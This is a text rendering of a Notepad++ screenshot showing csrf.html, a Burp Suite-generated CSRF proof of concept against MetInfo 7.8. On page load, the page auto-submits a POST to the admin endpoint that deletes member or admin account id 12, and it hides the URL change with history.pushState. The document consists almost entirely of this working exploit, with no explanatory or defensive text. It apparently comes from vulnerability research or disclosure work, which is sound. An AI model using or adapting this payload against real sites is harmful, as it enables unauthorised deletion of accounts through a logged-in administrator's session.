 D:\phpstudy_pro\WWW\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1 新建 文本文档.txt csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.124.217/metinfo7.8/admin/index.php?n=permission&c=MemberAdmin&a=doDel&allid=&id=12" method="POST">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13